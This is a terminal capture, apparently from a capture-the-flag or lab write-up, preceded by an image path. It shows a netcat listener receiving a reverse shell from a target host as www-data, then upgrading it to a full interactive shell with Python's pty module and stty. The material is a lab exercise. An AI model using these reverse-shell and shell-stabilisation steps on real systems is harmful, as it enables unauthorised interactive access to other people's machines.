 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4545
listening on [any] 4545 ...
connect to [10.9.1.181] from (UNKNOWN) [10.10.26.88] 34598
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:12:14 up  1:18,  0 users,  load average: 0.00, 0.01, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$ which python
/usr/bin/python
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@internal:/$ ^Z
zsh: suspended  nc -lvnp 4545
┌──(kali㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 4545
www-data@internal:/$ export TERM=xterm
www-data@internal:/$ whoami
www-data
www-data@internal:/$